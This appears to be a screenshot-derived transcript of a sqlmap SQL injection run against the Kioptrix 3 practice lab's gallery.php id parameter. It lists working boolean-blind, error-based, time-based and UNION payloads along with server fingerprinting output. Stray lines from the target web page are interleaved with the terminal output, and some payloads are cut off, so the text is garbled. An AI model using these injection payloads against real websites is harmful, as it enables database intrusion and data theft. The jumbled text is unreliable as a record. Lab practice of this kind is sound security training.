 got goat?
SECURITY ....
root@kali:~# sqlmap -u "http://kioptrix3.com/gallery/gallery.php?id=1"
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.3#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
Home » Ligoat Press Room
Quick Links:
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
 liability and are not responsible for any misuse or damage caused by this program
Displaying Photos 1 to 3 of 3
In the know
Getting ready for GNN
[*] starting @ 00:12:32 /2019-03-09/
[00:12:32] [INFO] resuming back-end DBMS 'mysql'
[00:12:32] [INFO] testing connection to the target URL
[00:12:32] [INFO] heuristics detected web page charset 'ISO-8859-2'
[00:12:33] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the
release!
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
Self-Explanotory
    Payload: id=(SELECT (CASE WHEN (4490=4490) THEN 1 ELSE (SELECT 8814 UNION SELECT 7526) END))
- Sorting Options -
    Type: error-based
    Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: id=1 OR ROW(2092,1475)>(SELECT COUNT(*),CONCAT(0x7171627171,(SELECT (ELT(2092=2092,1))),0x717
P BY x)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: id=1 OR SLEEP(5)
    Type: UNION query
    Title: MySQL UNION query (random number) - 6 columns
    Payload: id=1 UNION ALL SELECT 1443,CONCAT(0x7171627171,0x7372705044716f52484d686e41615668674a5769426a
---
[00:12:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[00:12:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[00:12:33] [INFO] fetched data logged to text files under '/root/.sqlmap/output/kioptrix3.com'
[*] ending @ 00:12:33 /2019-03-09/
root@kali:~#